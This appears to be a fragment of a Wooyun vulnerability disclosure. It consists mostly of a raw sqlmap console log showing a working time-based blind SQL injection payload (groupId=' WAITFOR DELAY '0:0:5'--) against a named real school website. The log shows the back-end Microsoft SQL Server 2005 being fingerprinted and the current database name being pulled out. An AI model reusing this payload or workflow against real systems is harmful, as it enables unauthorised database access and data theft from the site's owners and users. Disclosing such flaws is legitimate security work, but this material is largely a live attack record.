 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=' WAITFOR DELAY '0:0:5'--
---
[23:42:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[23:42:11] [INFO] fetching current database
[23:42:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:42:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:43:11] [INFO] adjusting time delay to 1 second due to good response times
xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[23:46:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjyiz.zje.net.cn'
[*] shutting down at 23:46:13
www.wooyun.org
D:\Python27\sqlmap>